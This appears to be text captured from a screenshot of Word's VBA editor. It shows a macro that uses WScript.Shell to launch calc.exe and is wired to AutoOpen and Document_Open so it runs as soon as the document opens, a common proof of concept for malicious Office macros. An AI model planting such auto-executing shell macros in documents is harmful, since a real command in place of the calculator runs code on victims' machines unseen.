 Microsoft Visual Basic for Applications - Temp - [NewMacros (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 12, Col 8
Project - Project
(General)
Normal
Project (Temp)
Microsoft Word Ol
Modules
NewMacros
References
Sub MyMacro()
    Set shell_object = CreateObject("WScript.Shell")
    shell_object.Exec ("calc.exe")
End Sub
Sub AutoOpen()
    MyMacro
End Sub
Sub Document_Open()
    MyMacro
End Sub